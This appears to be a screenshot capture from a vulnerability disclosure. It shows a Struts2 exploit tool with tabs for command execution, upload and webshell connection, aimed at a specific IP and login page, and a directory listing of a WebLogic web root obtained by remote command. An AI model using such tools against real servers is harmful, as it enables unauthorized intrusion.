 目标: http://221.226.93.182/wxAdmin/Login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls /home/weblogic/bea/user_projects/domains/jsjl_domain/WebRoot 执行
★K8cmd-> ls /home/weblogic/bea/user_projects/domains/jsjl_domain/WebRoot
admin
checkUser.jsp
css
customer
error.jsp
footer.jsp
images
index.jsp
info.jsp
js
jspost
kfpage
kindeditor
META-INF
mobile
NewsPicture
scripts
show
styles
upload
WEB-INF
www.wooyun.org